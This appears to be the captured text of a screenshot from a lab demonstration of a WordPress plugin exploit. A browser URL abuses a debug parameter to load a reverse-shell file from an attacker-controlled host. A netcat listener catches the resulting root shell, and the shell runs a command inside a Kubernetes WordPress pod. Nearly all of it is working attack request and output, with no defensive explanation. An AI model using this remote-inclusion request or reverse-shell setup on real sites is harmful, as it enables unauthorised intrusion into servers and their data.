 Restore Session
WordPress › Error
Not Secure
10.107.214.108/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://10.244.0.1:8080/cvewordpress/revshella
HTTP/1.1 101 Switching Protocols Upgrade: websocket Connection: Upgrade Sec-WebSocket-Accept: qGEgH3En71di5rrssAZTmtRTyFk= Sec-WebSocket-Protocol:
root@master-node: /home/user
root@master-node: /home/use…
root@master-node: /home/use…
root@master-node: /home/use…
root@master-node: /home/user
root@master-node: /home/user
root@master-node:/home/user# nc -lnvp 6666
Listening on 0.0.0.0 6666
Connection received on 10.244.0.175 47376
bash: cannot set terminal process group (290): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1# cat /etc/hostname
cat /etc/hostname
wordpress-mysql-5dcfb54f74-pbx2f
bash-5.1#